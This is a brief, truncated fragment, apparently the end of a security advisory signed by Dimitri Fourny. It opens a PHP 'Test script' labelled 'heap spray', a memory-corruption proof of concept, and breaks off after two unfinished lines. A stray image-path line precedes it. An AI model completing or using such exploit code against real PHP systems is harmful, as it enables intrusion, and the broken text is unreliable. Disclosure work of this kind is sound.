
Regards, Dimitri Fourny
Test script:

---------------

<?php

// heap spray

ini_set("memory_limit",
$part = str_repeat("\x4